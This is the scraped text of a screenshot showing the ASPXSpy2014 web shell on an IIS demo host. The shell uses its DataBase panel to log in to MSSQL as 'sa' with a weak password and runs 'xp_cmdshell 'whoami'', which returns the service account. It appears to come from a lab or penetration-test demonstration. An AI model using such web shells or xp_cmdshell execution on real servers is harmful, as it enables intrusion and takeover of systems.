 192.168.100.131:80(www.demo1.com) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\www.demo1.com WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 2.0.50727.5420
DataBase >>
ConnString : server=localhost,1433;UID=sa;PWD=123456;database=master MSSQL Go
MSSQL Version : Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1) (Hypervisor)
SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'whoami'
Query Export
output
nt authority\network service
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.